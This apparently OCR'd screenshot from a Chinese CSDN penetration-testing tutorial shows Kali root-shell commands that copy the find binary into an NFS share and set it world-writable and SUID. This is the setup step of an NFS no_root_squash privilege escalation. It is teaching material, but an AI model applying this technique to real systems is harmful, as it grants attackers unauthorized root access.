 File System
┌──(root㉿kali)-[~/nfs]
└─# whereis find
查找本地find路径
find: /usr/bin/find /usr/share/man/man1/find.1.gz /usr/share/info/find.info
gz /usr/share/info/find.info.gz /usr/share/info/find.info-2.gz
┌──(root㉿kali)-[~/nfs]
└─# cp /usr/bin/find xiaodi
把本地find文件复制到nfs目录下名为
xiaodi
┌──(root㉿kali)-[~/nfs]
└─# chmod 777 xiaodi
给与xiaodi足够权限
┌──(root㉿kali)-[~/nfs]
└─# chmod +s xiaodi
给与xiaodisuid权限
┌──(root㉿kali)-[~/nfs]
└─#
KALI
CSDN @SuperherRo